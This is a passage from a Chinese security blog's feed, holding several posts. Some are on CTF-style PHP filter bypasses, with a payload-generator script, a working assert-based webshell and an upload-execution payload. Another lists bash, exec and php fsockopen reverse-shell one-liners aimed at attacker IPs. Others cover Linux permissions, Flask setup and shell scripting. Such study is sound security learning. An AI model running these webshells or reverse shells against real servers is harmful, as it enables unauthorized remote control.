        <content type="html"><![CDATA[<h2 id="0x01-过滤了数字和字母"><a href="#0x01-过滤了数字和字母" class="headerlink" title="0x01 过滤了数字和字母"></a>0x01 过滤了数字和字母</h2><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?phpif(!preg_match(&#39;&#x2F;[a-z0-9]&#x2F;is&#39;,$_GET[&#39;shell&#39;])) &#123;  eval($_GET[&#39;shell&#39;]);&#125;?&gt;</code></pre><span id="more"></span><h3 id="位运算"><a href="#位运算" class="headerlink" title="位运算"></a>位运算</h3><p>这里提供一个“或”运算的脚本，其他运算只需要稍微修改</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">import refrom urllib.parse import unquoteimport requestspreg &#x3D; &#39;[0-9a-z]&#39;#(\^)(\+)(\~)(\$)(\[)(\])(\&#123;)(\&#125;)(\&amp;)(\-)]&#39;可以自己改正则filename &#x3D; &#39;Or.txt&#39;with open(filename, &quot;w&quot;) as file_ob:    passfor i in range(256):    if re.match(preg,chr(i),re.I):        continue    for j in range(256):        if re.match(preg,chr(j),re.I):            continue        else:            if(i &lt; 16):                hexI &#x3D; &#39;%0&#39; + hex(i)[2:]            else:                hexI &#x3D; &#39;%&#39; + hex(i)[2:]            if(j &lt; 16):                hexJ &#x3D; &#39;%0&#39; + hex(j)[2:]            else:                hexJ &#x3D; &#39;%&#39; + hex(j)[2:]              if((i|j) &gt;&#x3D; 32 and (i|j) &lt;&#x3D; 126):                #print(chr(i) + &#39;|&#39;+ chr(j) + &quot; &#x3D; &quot; + chr(i|j) + &#39;--------&#39; , i ,&#39;|&#39; , j , &#39;&#x3D;&#39; , (i|j))                with open(filename, &quot;a&quot;) as file_ob:                    file_ob.write(hexI + &#39;|&#39;+ hexJ + &quot;&#x3D;&quot; + str(chr(i|j))                     + &#39;--------&#39; + str(i) + &#39;|&#39; + str(j) + &#39;&#x3D;&#39; + str((i|j)) + &quot;\n&quot;)def rep(args):    payload &#x3D; &#39;&#39;    payload1 &#x3D; &#39;&#39;    payload2 &#x3D; &#39;&#39;    with open(filename) as file_ob:        lines &#x3D; file_ob.readlines()    for i in args:        for line in lines:            #print(line)            if line[8] &#x3D;&#x3D; i:                #print(&#39;(\&quot;&#39;+ line[:3] + &#39;\&quot;|\&quot;&#39; + line[4:7] + &#39;\&quot;)&#39;, end &#x3D; &quot;&quot;)                payload1 +&#x3D; line[:3]                  payload2 +&#x3D; line[4:7]                 break    #print(payload)    payload &#x3D; &#39;\&quot;&#39; + payload1 + &#39;\&quot;|\&quot;&#39;+ payload2 + &#39;\&quot;&#39;     return payloadrunning &#x3D; Truewhile running:    exp &#x3D; rep(input(&quot;your payload:\n&quot;))    print(&quot;URL编码&quot;,exp)    print(&quot;无URL编码&quot;,unquote(exp))    #url &#x3D; &#39;http:&#x2F;&#x2F;&#39;     #data &#x3D; &#123;&#39;c&#39;: unquote(exp)&#125;    #headers &#x3D; &#123;&quot;Content-Type&quot;: &quot;application&#x2F;x-www-form-urlencoded&quot;&#125;    #r &#x3D; requests.post(url, data &#x3D; data)    print(&quot;-------------结果--------------&quot;)    #print(r.text)    print(&quot;\n&quot;)</code></pre><p>PHP5可以使用<code>assert</code>动态执行代码, 在PHP官方文档中，告诉我们PHP7中<code>assert</code>不再可以动态执行代码，但是实测(PHP7.0)还是可以动态调用,再往上似乎就不可以了(测试了5.6.9、7.0.9、7.1.9、7.2.9、7.3.4)</p><p>所以对于可用的版本我们用以下的payload</p><p><code>?shell=$_=(%22%01%22|%22%60%22).(%22%13%22|%22%60%22).(%22%13%22|%22%60%22).(%22%05%22|%22%60%22).(%22%12%22|%22%60%22).(%22%14%22|%22%60%22);$__=(%22%00%22|%22%5f%22).(%22%07%22|%22%40%22).(%22%05%22|%22%40%22).(%22%14%22|%22%40%22);$___=$$__;$_($___[_]);&amp;_=phpinfo();</code></p><pre class="line-numbers language-php" data-language="php"><code class="language-php">$_&#x3D;(%22%01%22|%22%60%22).(%22%13%22|%22%60%22).(%22%13%22|%22%60%22).(%22%05%22|%22%60%22).(%22%12%22|%22%60%22).(%22%14%22|%22%60%22);&#x2F;&#x2F;每个括号中或运算后是一个字母: a s s e r t, 脚本跑出来的只是格式和这个不一样$__&#x3D;(%22%00%22|%22%5f%22).(%22%07%22|%22%40%22).(%22%05%22|%22%40%22).(%22%14%22|%22%40%22);&#x2F;&#x2F;_ G E T$___&#x3D;$$__;$_($___[_]);&#x2F;&#x2F;相当于执行了assert($_GET[_]);</code></pre><p><strong>还有一种和汉字取反运算的，不过我觉得还没有这个通用，就不写了，原理一样，可以看参考中师傅文章</strong></p><h3 id="自增"><a href="#自增" class="headerlink" title="自增"></a>自增</h3><p>首先看下PHP文档（嗯…就是那个很迷，描述和实际结果冲突的官方文档）中的自增描述</p><p><img src="https://chenlvtang.top/pics/image-20201016203213822.png" alt="image-20201016203213822"></p><p>可以看到PHP的自增并不会像C语言一样根据按ASCII值继续往下加，而是会像”数数”一样。这样只要我们能得到一个字母，就可以通过自增获得<code>assert</code>，而且PHP对大小写不敏感，更加的好了呢: ）</p><p>PHP中把字符串和数组和拼接，会变成值为<code>Array</code>的一个字符串</p><p><img src="https://chenlvtang.top/pics/image-20201016213207966.png" alt="image-20201016213207966"></p><p>师傅的webshell</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php$_&#x3D;[];$_&#x3D;@&quot;$_&quot;; &#x2F;&#x2F; $_&#x3D;&#39;Array&#39;;$_&#x3D;$_[&#39;!&#39;&#x3D;&#x3D;&#39;@&#39;]; &#x2F;&#x2F; $_&#x3D;$_[0];$___&#x3D;$_; &#x2F;&#x2F; A$__&#x3D;$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.&#x3D;$__; &#x2F;&#x2F; S$___.&#x3D;$__; &#x2F;&#x2F; S$__&#x3D;$_;$__++;$__++;$__++;$__++; &#x2F;&#x2F; E $___.&#x3D;$__;$__&#x3D;$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; &#x2F;&#x2F; R$___.&#x3D;$__;$__&#x3D;$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; &#x2F;&#x2F; T$___.&#x3D;$__;$____&#x3D;&#39;_&#39;;$__&#x3D;$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; &#x2F;&#x2F; P$____.&#x3D;$__;$__&#x3D;$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; &#x2F;&#x2F; O$____.&#x3D;$__;$__&#x3D;$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; &#x2F;&#x2F; S$____.&#x3D;$__;$__&#x3D;$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; &#x2F;&#x2F; T$____.&#x3D;$__;$_&#x3D;$$____;$___($_[_]); &#x2F;&#x2F; ASSERT($_POST[_]);?&gt;</code></pre><p>但是感觉一般题目引号会被禁止，有局限性</p><h2 id="0x02-过滤了字母数字、美元符号和下划线，且限制了大小"><a href="#0x02-过滤了字母数字、美元符号和下划线，且限制了大小" class="headerlink" title="0x02  过滤了字母数字、美元符号和下划线，且限制了大小"></a>0x02  过滤了字母数字、美元符号和下划线，且限制了大小</h2><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?phpif(isset($_GET[&#39;code&#39;]))&#123;    $code &#x3D; $_GET[&#39;code&#39;];    if(strlen($code)&gt;35)&#123;        die(&quot;Long.&quot;);    &#125;    if(preg_match(&quot;&#x2F;[A-Za-z0-9_$]+&#x2F;&quot;,$code))&#123;        die(&quot;NO.&quot;);    &#125;    eval($code);&#125;else&#123;    highlight_file(__FILE__);&#125;?&gt;</code></pre><h3 id="利用PHP7的表达式执行顺序"><a href="#利用PHP7的表达式执行顺序" class="headerlink" title="利用PHP7的表达式执行顺序"></a>利用PHP7的表达式执行顺序</h3><p><img src="https://chenlvtang.top/pics/image-20201016222249698.png" alt="image-20201016222249698"></p><p>所以可以使用<code>(&#39;function_name&#39;)();</code>来执行函数。</p><p>还是可以利用位运算</p><p><img src="https://chenlvtang.top/pics/image-20201016224409912.png" alt="image-20201016224409912"></p><h3 id="PHP5下利用Shell执行服务器默认上传位置的代码"><a href="#PHP5下利用Shell执行服务器默认上传位置的代码" class="headerlink" title="PHP5下利用Shell执行服务器默认上传位置的代码"></a>PHP5下利用Shell执行服务器默认上传位置的代码</h3><p>要写的挺多的，详情请查看师傅的文章</p><p>payload:<code>?&gt;&lt;?=`. /???/????????[@-[]`;?&gt;</code></p><p>还要在报文中手动创建一个文件上传的POST报文，如果不会自己写(或者像我一样懒得自己写)，可以先在本地创建一个表单，然后抓包复制</p><p><img src="https://chenlvtang.top/pics/image-20201016231018939.png" alt="image-20201016231018939"></p><p>不过此方法只适用于Linux，而且因为php默认保存文件是随机的，而payload只匹配有大写的，所以要多试几次。</p><h2 id="0x03-参考"><a href="#0x03-参考" class="headerlink" title="0x03 参考"></a>0x03 参考</h2><p><a href="https://www.leavesongs.com/PENETRATION/webshell-without-alphanum-advanced.html">https://www.leavesongs.com/PENETRATION/webshell-without-alphanum-advanced.html</a></p><p><a href="https://www.leavesongs.com/PENETRATION/webshell-without-alphanum.html">https://www.leavesongs.com/PENETRATION/webshell-without-alphanum.html</a></p>]]></content>
      
      
      
        <tags>
            
            <tag> RCE </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>PHP注册全局与伪全局</title>
      <link href="/2020/10/15/PHP%E6%B3%A8%E5%86%8C%E5%85%A8%E5%B1%80%E4%B8%8E%E4%BC%AA%E5%85%A8%E5%B1%80/"/>
      <url>/2020/10/15/PHP%E6%B3%A8%E5%86%8C%E5%85%A8%E5%B1%80%E4%B8%8E%E4%BC%AA%E5%85%A8%E5%B1%80/</url>
      
        <content type="html"><![CDATA[<h2 id="Register-GLobals"><a href="#Register-GLobals" class="headerlink" title="Register GLobals"></a>Register GLobals</h2><p>从PHP4.2.0版，开始默认为off，自PHP5.3.0起废弃并将自PHP5.4.0起移除</p><p>下面是个错误使用的例子</p><span id="more"></span><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php&#x2F;&#x2F; 当用户合法的时候，赋值 $authorized &#x3D; trueif (authenticated_user()) &#123;    $authorized &#x3D; true;&#125;&#x2F;&#x2F; 由于并没有事先把 $authorized 初始化为 false，&#x2F;&#x2F; 当 register_globals 打开时，可能通过GET auth.php?authorized&#x3D;1 来定义该变量值&#x2F;&#x2F; 所以任何人都可以绕过身份验证if ($authorized) &#123;    include &quot;&#x2F;highly&#x2F;sensitive&#x2F;data.php&quot;;&#125;?&gt;</code></pre><p>代码中的变量会被URL中的同名参数给覆盖，从而导致漏洞</p><h2 id="伪全局"><a href="#伪全局" class="headerlink" title="伪全局"></a>伪全局</h2><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?phpforeach($_REQUEST as $key&#x3D;&gt;$value)&#123;    $$key&#x3D;$value;&#125;echo $test;?&gt;</code></pre><p>直接看，不太明朗，调试看看</p><p><img src="https://chenlvtang.top/pics/image-20201015193330004.png" alt="image-20201015193330004"></p><p>可以看到，<code>$key</code>等于url中的参数，如果与代码中的变量同名，则<code>$$key</code>就会实现对代码中变量的覆盖。</p><h2 id="短标签风格"><a href="#短标签风格" class="headerlink" title="短标签风格"></a>短标签风格</h2><p><code>&lt;? #your code ?&gt;</code>要使用这种风格，必须要打开<code>php.ini</code>中的<code>short_open_tag</code>, 但是这是默认打开的，也就是说PHP的四种代码风格，除了ASP风格需要特别配置外（<code>asp_tags在PHP7被移除,不支持这种风格了</code>），其他三种在默认情况下都可以使用（可能就是文件上传多了种绕过吧）</p><p>另外，自PHP5.4.0起，<code>&lt;?=（等同于&lt;? echo）</code>不受<code>short_open_tag</code>的影响，所以无论怎样都可以使用<code>&lt;?=</code>,</p><h2 id="利用"><a href="#利用" class="headerlink" title="利用"></a>利用</h2><p>一般人应该不会写出这种伪全局的代码的吧（大雾），主要用来写webshell吧，大概,这样就相当于<code>$_GET[&#39;key&#39;]</code></p><p>至于<code>&lt;?=</code>，总是有用的（哈哈）</p>]]></content>
      
      
      
        <tags>
            
            <tag> PHP </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>反弹shell</title>
      <link href="/2020/10/15/%E5%8F%8D%E5%BC%B9shell/"/>
      <url>/2020/10/15/%E5%8F%8D%E5%BC%B9shell/</url>
      
        <content type="html"><![CDATA[<h2 id="nc命令"><a href="#nc命令" class="headerlink" title="nc命令"></a>nc命令</h2><p>用于设置路由器</p><p>这里只讲几个参数</p><p><code>l</code>：使用监听模式</p><p><code>v</code>：显示指令执行过程</p><p><code>p</code>：设置本地主机使用的端口</p><p><code>nc -lvp 233 </code></p><span id="more"></span><h2 id="bash-i"><a href="#bash-i" class="headerlink" title="bash -i"></a>bash -i</h2><p>生成一个而可交互的bash</p><h2 id="反弹shell的原理"><a href="#反弹shell的原理" class="headerlink" title="反弹shell的原理"></a>反弹shell的原理</h2><p>这个师傅写的很好哦，连我这种菜狗都看得懂</p><p><a href="https://xz.aliyun.com/t/2548">文件描述符与重定向</a></p><p><a href="https://xz.aliyun.com/t/2549">反弹shell的本质</a></p><p>总之，就是把标准输入，输出，错误输出都定向到自己(攻击者)</p><h2 id="一些常用的"><a href="#一些常用的" class="headerlink" title="一些常用的"></a>一些常用的</h2><p><code>bash -i &gt;&amp; dev/tcp/192.168...(hacker ip)/233(port) 0&gt;&amp;1</code></p><p><code>bash -i &gt;&amp; dev/tcp/192.168.19.1/233 &lt;&amp;2</code></p><p><code>exec 5&lt;&gt;/dev/tcp/192.168.146.129/2333;cat &lt;&amp;5|while read line;do $line &gt;&amp;5 2&gt;&amp;1;done</code></p><p><code>0&lt;&amp;196;exec 196&lt;&gt;/dev/tcp/attackerip/4444; sh &lt;&amp;1s96 &gt;&amp;196 2&gt;&amp;196</code></p><p><code>php -r &#39;$sock=fsockopen(&quot;192.168.118.128&quot;,4444);exec(&quot;/bin/sh -i &lt;&amp;3 &gt;&amp;3 2&gt;&amp;3&quot;);&#39;</code></p>]]></content>
      
      
      
        <tags>
            
            <tag> 反弹shell </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Linux-文件基本属性</title>
      <link href="/2020/10/12/Linux-%E6%96%87%E4%BB%B6%E5%9F%BA%E6%9C%AC%E5%B1%9E%E6%80%A7/"/>
      <url>/2020/10/12/Linux-%E6%96%87%E4%BB%B6%E5%9F%BA%E6%9C%AC%E5%B1%9E%E6%80%A7/</url>
      
        <content type="html"><![CDATA[<h2 id="从命令’ll-ls-l-’开始"><a href="#从命令’ll-ls-l-’开始" class="headerlink" title="从命令’ll(ls -l)’开始"></a>从命令’ll(ls -l)’开始</h2><p>首先让我们在Linux中输入命令<code>ll</code>, 得到如图所示的结果（由于菜鸟教程的图挺好的，这里就用他的图吧，哈哈）</p><img src= 'https://chenlvtang.top/pics/file-llls22.jpg' alt= '我是菜狗' width = '50%' /><h3 id="file-type"><a href="#file-type" class="headerlink" title="file type"></a>file type</h3><ul><li><code>d</code>: 表示目录</li><li><code>-</code>: 表示文件</li></ul><p><span style = "font-size: 15px; color: red;">其实还有l(link file)、b、c，但是不常见，就不写了</span></p><span id="more"></span><h3 id="rwx"><a href="#rwx" class="headerlink" title="rwx"></a>rwx</h3><ul><li><code>r</code>: 可读</li><li><code>w</code>: 可写</li><li><code>x</code>: 可执行</li></ul><h3 id="permissions"><a href="#permissions" class="headerlink" title="permissions"></a>permissions</h3><p><img src="https://chenlvtang.top/pics/363003_1227493859FdXT.png" alt="363003_1227493859FdXT"></p><p>emmm….如图，哈哈 ，很直观了。 除去第一个文件类型，剩下的三个一组，第一组是用户的权限，第二组是用户组权限，最后一组是其他用户的权限，用<code>-</code>表示则代表无此权限。</p><h3 id="number-of-hard-links"><a href="#number-of-hard-links" class="headerlink" title="number of hard links"></a>number of hard links</h3><p>就是硬连接的数量</p><p>关于硬连接与符号连接（软连接）的详情，可以参考以下文章</p><blockquote><p>参考链接: </p><p><a href="http://blog.itpub.net/519536/viewspace-591175/">文章一</a></p><p><a href="https://www.cnblogs.com/itech/archive/2009/04/10/1433052.html">文章二</a></p></blockquote><p>可以用<code>ls -i</code>（-i：显示文件的inode节点信息）或者和参数<code>l</code>结合<code>ls -li</code>来查看节点信息。</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">[oracle@Linux]$ touch f1          #创建一个测试文件f1[oracle@Linux]$ ln f1 f2          #创建f1的一个硬连接文件f2[oracle@Linux]$ ln -s f1 f3       #创建f1的一个符号连接文件f3[oracle@Linux]$ ls -li            # -i参数显示文件的inode节点信息total 09797648 -rw-r--r--  2 oracle oinstall 0 Apr 21 08:11 f19797648 -rw-r--r--  2 oracle oinstall 0 Apr 21 08:11 f29797649 lrwxrwxrwx  1 oracle oinstall 2 Apr 21 08:11 f3 -&gt; f1</code></pre><p>使用硬连接的节点相同(就是那一坨数字)，使用软连接节点不同。但是软连接的文件名称指出连接的文件。</p><p>依此您可以做一些相关的测试，可以得到以下全部结论：<br>1).删除符号连接f3,对f1,f2无影响；<br>2).删除硬连接f2，对f1,f3也无影响；<br>3).删除原文件f1，对硬连接f2没有影响，导致符号连接f3失效；<br>4).同时删除原文件f1,硬连接f2，整个文件会真正的被删除。</p><h3 id="username-groupname"><a href="#username-groupname" class="headerlink" title="username, groupname"></a>username, groupname</h3><p>用户和用户组名</p><h3 id="size"><a href="#size" class="headerlink" title="size"></a>size</h3><p>文件大小</p><h3 id="date"><a href="#date" class="headerlink" title="date"></a>date</h3><p>文件最后修改日期</p><h3 id="filename"><a href="#filename" class="headerlink" title="filename"></a>filename</h3><p>文件名</p><h2 id="chgrp"><a href="#chgrp" class="headerlink" title="chgrp"></a>chgrp</h2><p>用于更改文件的用户组(属组)</p><p><code>chgrp [-R] 用户组名 文件名</code></p><p><code>可选参数-R</code>:递归，用在目录上，更改目录下所有文件的属性</p><h2 id="chown"><a href="#chown" class="headerlink" title="chown"></a>chown</h2><p>用于更改文件用户(属主)，也可以更改文件的用户组</p><p><code>chown [-R] 用户名 文件名</code></p><p><code>chown [-R] 用户名：用户组 文件名</code></p><p><a href="https://www.cnblogs.com/peida/archive/2012/12/04/2800684.html">更多命令实例点击我</a></p><h2 id="chomod"><a href="#chomod" class="headerlink" title="chomod"></a>chomod</h2><p>更改文件权限，有两种方法，一种是数字，另一种是符号</p><h3 id="数字"><a href="#数字" class="headerlink" title="数字"></a>数字</h3><p>首先要了解各权限的权重(我暂且大胆这样说?!!)：</p><ul><li>r: 4</li><li>w:2</li><li>x:1</li></ul><p>然后我们要计算一下各个分组的总分数</p><ul><li>owner&#x3D;rwx&#x3D;4+2+1&#x3D;7</li><li>group&#x3D;rwx&#x3D;4+2+1&#x3D;7</li><li>others&#x3D;4–&#x3D;4+0+0&#x3D;4</li></ul><p>所以我们可以用如下命令更改权限</p><p><code>chmod [-R] 774 文件名</code></p><h3 id="符号"><a href="#符号" class="headerlink" title="符号"></a>符号</h3><ul><li>u: user</li><li>g: group</li><li>o: others</li><li>a: all</li><li>+: add</li><li>-: remove</li><li>&#x3D;: set</li></ul><p>所以上面的命令我们也可以写成<code>chmod u=rwx,g=rwx,o=r 文件名</code></p><p><a href="https://www.cnblogs.com/peida/archive/2012/11/29/2794010.html">更多命令示例点击我</a></p>]]></content>
      
      
      
        <tags>
            
            <tag> Linux </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Flaskの初识</title>
      <link href="/2020/07/28/Flask%E3%81%AE%E5%88%9D%E8%AF%86/"/>
      <url>/2020/07/28/Flask%E3%81%AE%E5%88%9D%E8%AF%86/</url>
      
        <content type="html"><![CDATA[<p><a href="https://dormousehole.readthedocs.io/en/latest/installation.html#virtualenv">点我看官方文档</a></p><p><span style ="color: red;">本文主要讲Windows+Python3+vscode环境的配置</span></p><span id="more"></span><h2 id="0x00-配置环境"><a href="#0x00-配置环境" class="headerlink" title="0x00 配置环境"></a>0x00 配置环境</h2><h3 id="虚拟环境"><a href="#虚拟环境" class="headerlink" title="虚拟环境"></a>虚拟环境</h3><p><span style = "color: red;">不同项目之间可能需要不同版本的Python库，当两个项目需要同一个却不同版本的库时，会发生冲突，而虚拟环境可以将彼此隔离，在虚拟环境中安装各自需要的版本。</span></p><h4 id="检查是否安装必要组件"><a href="#检查是否安装必要组件" class="headerlink" title="检查是否安装必要组件"></a>检查是否安装必要组件</h4><p>文档说Python3内置了创建虚拟机环境的<code>venv</code>模块，然而我使用命令创建虚拟环境好多次都失败后我发现我并没有😅</p><p>使用这个命令查看你装了什么组件：</p><p><code>pip list</code>或者<code>pip3 list</code></p><p>如果没有的话，请使用以下的命令下载:</p><p><code>pip install virtualenv</code></p><h4 id="创建一个虚拟环境"><a href="#创建一个虚拟环境" class="headerlink" title="创建一个虚拟环境"></a>创建一个虚拟环境</h4><p>首先创建一个项目文件夹<code>project_name</code>，接着将<code>CMD</code>目录切换到这里，（其实也可以shift+右键在此处打开<code>powershell</code>）</p><p>切换目录:</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">cd ..&#x2F;..&#x2F;..&#x2F;..&#x2F;d: #如果你目录在D盘的话cd project_name</code></pre><p>然后在这里使用命令:</p><p><code>python3 -m virtualenv venv</code></p><p>当你看到<code>venv/Scripts</code>目录中有<span style="color:red;">很多</span><code>py</code>文件就应该成功了</p><h4 id="激活虚拟环境"><a href="#激活虚拟环境" class="headerlink" title="激活虚拟环境"></a>激活虚拟环境</h4><p>在项目根目录使用如下的命令:</p><p><code>venv\Scripts\activate</code></p><p><span style ="color: red;">这里如果使用powershell的话，会被阻止，因为默认的执行策略不允许运行任何脚本，要更改执行策略参考<a href ="https://www.jianshu.com/p/4eaad2163567">这篇文章</a></span></p><p><span style = "color: brown">后续我又配置了Linux环境下的开发环境，在Linu下使用<code>source .venv/bin/activate</code>, 其中.venv是虚拟环境文件夹名， 退出虚拟环境为<code>deactivate</code></span></p><p>如果你的终端命令提示符前出现了<code>(venv)</code>,  那么你就成功了，但是<span style="color:red;">先不要着急关闭<code>CMD</code></span></p><h2 id="0x01-安装Flask"><a href="#0x01-安装Flask" class="headerlink" title="0x01 安装Flask"></a>0x01 安装Flask</h2><h3 id="在虚拟环境中安装"><a href="#在虚拟环境中安装" class="headerlink" title="在虚拟环境中安装"></a>在虚拟环境中安装</h3><p>在激活的虚拟环境中继续输入以下命令:</p><p><code>pip install Flask</code></p><h2 id="0x02-在VsCode中打开"><a href="#0x02-在VsCode中打开" class="headerlink" title="0x02 在VsCode中打开"></a>0x02 在VsCode中打开</h2><h3 id="打开"><a href="#打开" class="headerlink" title="打开"></a>打开</h3><p>在激活的虚拟环境中输入:</p><p><code>code .</code></p><p>如果你已经安装了了<code>vscode</code>话，那么就会在<code>vscode</code>中打开，注意左下角显示了<code>Python 3.xxx 32-bit (&#39;venv&#39;: venv)</code>才是成功了</p><h3 id="配置"><a href="#配置" class="headerlink" title="配置"></a>配置</h3><h4 id="pylint"><a href="#pylint" class="headerlink" title="pylint"></a>pylint</h4><p>此时<code>vscode</code>可能告诉你，没有安装<code>pylint</code>，那么你就点<code>lnstall</code>就行了，没有的话自己手动在<span style ="color: red;">虚拟环境中</span>安装就好了</p><p><code>pip install pylint</code></p><h4 id="launch-json"><a href="#launch-json" class="headerlink" title="launch.json"></a>launch.json</h4><p>接着在<code>运行(R)</code>中点击<code>添加配置</code>选择Flask，需要注意的是，配置文件中<code>&quot;FLASK_APP&quot;</code>这个的参数必须是你要启动的文件的名称，默认是app.py</p><h4 id="settings-json"><a href="#settings-json" class="headerlink" title="settings.json"></a>settings.json</h4><p>再新建一个<code>settings.json</code>, 注意是<code>settings</code>, 添加如下内容</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">&#123;    &quot;python.pythonPath&quot;: &quot;venv\\Scripts\\python3.exe&quot; &#x2F;&#x2F;这个是你虚拟环境中的解释器路径，不一定是python3，可能是python.exe,可以自己打开目录看一下&#125;</code></pre><h2 id="0x03-运行"><a href="#0x03-运行" class="headerlink" title="0x03 运行"></a>0x03 运行</h2><p>编写这段***<a href ="https://dormousehole.readthedocs.io/en/latest/quickstart.html">简单的代码</a>***，并把文件命名为<code>app.py</code>(与<code>launch.json</code>相同)</p><p>按下<code>F5</code>即可, 然后终端就会显示出<code>URL</code>，你只要按<code>Ctrl + 鼠标左键</code>点击<code>URL</code>就可以打开了, 当你看到熟悉的<code>Hello World!</code>时就成功并且结束啦！👏</p><p><span style ="color: red;">这里用Code Runner不知道怎么回事, 也不显示网址和端口，而且这里终端用powershell的话记得也改下策略, 不用Code Runner不用改</span></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Flask </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Linux-Shell脚本</title>
      <link href="/2020/07/24/Linux-Shell%E8%84%9A%E6%9C%AC/"/>
      <url>/2020/07/24/Linux-Shell%E8%84%9A%E6%9C%AC/</url>
      
        <content type="html"><![CDATA[<h2 id="0x01-编写一个简单的脚本"><a href="#0x01-编写一个简单的脚本" class="headerlink" title="0x01 编写一个简单的脚本"></a>0x01 编写一个简单的脚本</h2><hr><ul><li><p>新建一个.sh后缀 的文件,<code> touch test.sh</code></p></li><li><p><code>vim test.sh</code>，内容如下：</p><pre class="line-numbers language-sh" data-language="sh"><code class="language-sh">#!&#x2F;bin&#x2F;bash#This Is A Testpwdls -al</code></pre></li><li><p><code>#!</code>告诉系统使用哪一种Shell解释器，第二行的<code>#</code>用来注释，之后的就是脚本内容</p></li><li><p><code>bash test.sh</code>执行脚本,或者先给文件执行权限<code>chmod +x ./test.sh</code>,注意要有<code>./</code>,然后执行<code>./test.sh</code></p></li></ul><span id="more"></span><h2 id="0x02-Shell变量"><a href="#0x02-Shell变量" class="headerlink" title="0x02 Shell变量"></a>0x02 Shell变量</h2><h3 id="定义"><a href="#定义" class="headerlink" title="定义"></a>定义</h3><p>定义变量的规则和其他编程语言差不多，值得注意的是<strong>Shell变量与等于号之间不能有空格</strong>(代码规范党&#x2F;(ㄒoㄒ)&#x2F;~~)</p><p><strong>已经被赋值的变量(除了只读变量)，可以重新赋值。</strong></p><h3 id="使用"><a href="#使用" class="headerlink" title="使用"></a>使用</h3><p>使用一个定义过的变量，只需要再变量名前添加美元符号<code>echo $test</code>或者<code>ehcho &#123;$test&#125;</code>, 使用花括号可以避免这种情况<code>echo &quot;i just want to say $helloto you&quot;</code>，他会把<code>$helloto</code>当作一个变量。</p><h3 id="只读变量"><a href="#只读变量" class="headerlink" title="只读变量"></a>只读变量</h3><p>用<code>readonly</code>可以将变量设置喂只读变量，只读变量的值不能被改变。</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">#!&#x2F;bin&#x2F;bashtest&#x3D;&#39;a&#39;readonly test</code></pre><h3 id="删除变量"><a href="#删除变量" class="headerlink" title="删除变量"></a>删除变量</h3><p>使用<code>unset</code>可以删除变量(但是不能删除只读变量), <code>unset test </code></p><h2 id="0x03-Shell字符串"><a href="#0x03-Shell字符串" class="headerlink" title="0x03 Shell字符串"></a>0x03 Shell字符串</h2><h3 id="单双引号"><a href="#单双引号" class="headerlink" title="单双引号"></a>单双引号</h3><p>双引号和单引号的区别和PHP差不多，双引号中可以放变量，一般说，单引号中的字符都会原样输出，但是这样可以输出变量<code>&#39;this is &#39;$test&#39;!&#39;</code></p><h3 id="获取字符串长度"><a href="#获取字符串长度" class="headerlink" title="获取字符串长度"></a>获取字符串长度</h3><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">string &#x3D; &#39;a&#39;echo $&#123;#string&#125; #1</code></pre><h3 id="提取子字符串"><a href="#提取子字符串" class="headerlink" title="提取子字符串"></a>提取子字符串</h3><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">string &#x3D; &#39;this is a test&#39;echo $&#123;string:0:4&#125;#还蛮有Python那味的，哈哈，或者说，Python蛮有这味的?</code></pre><h3 id="查找字符串"><a href="#查找字符串" class="headerlink" title="查找字符串"></a>查找字符串</h3><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">string &#x3D; &#39;this is a test&#39;echo &#96;expr index &quot;$string i&quot;&#96;#查找i的位置,是从1开始，这个expr命令</code></pre><h2 id="0x04-Shell注释"><a href="#0x04-Shell注释" class="headerlink" title="0x04 Shell注释"></a>0x04 Shell注释</h2><p>单行注释<code>#</code></p><p>多行注释<code>:&lt;&lt;[字符啥的]...[字符]</code></p><h2 id="0x05-Shell数组"><a href="#0x05-Shell数组" class="headerlink" title="0x05 Shell数组"></a>0x05 Shell数组</h2><p>bash只支持一维数组，其他有待接触</p><h3 id="定义数组"><a href="#定义数组" class="headerlink" title="定义数组"></a>定义数组</h3><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">array_name&#x3D;(value0 value1)#orarray_name&#x3D;(val0val1)#orarray_name[0]&#x3D;val0array_name[1]&#x3D;val1#...array_name[n]&#x3D;... 值得注意的是可以使用不连续的下标，而且下标的范围没有限制</code></pre><h3 id="读取数组"><a href="#读取数组" class="headerlink" title="读取数组"></a>读取数组</h3><p><code>var1=$&#123;array_name[n]&#125;</code>读取某个数组</p><p><code>echo 